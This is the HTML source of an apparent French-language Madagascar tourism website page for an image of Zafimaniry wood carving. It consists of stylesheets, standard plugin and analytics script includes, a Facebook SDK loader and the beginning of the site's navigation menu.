.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d59eb626b5a4130c96cc895397965063"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=3955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fles-incontournables%2Fpatrimoines-mondiaux%2Fart-zafimaniry%2F35582636782_384f198175_k%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fles-incontournables%2Fpatrimoines-mondiaux%2Fart-zafimaniry%2F35582636782_384f198175_k%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="statue bois zafimaniry" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/35582636782_384f198175_k/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35582636782_384f198175_k.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
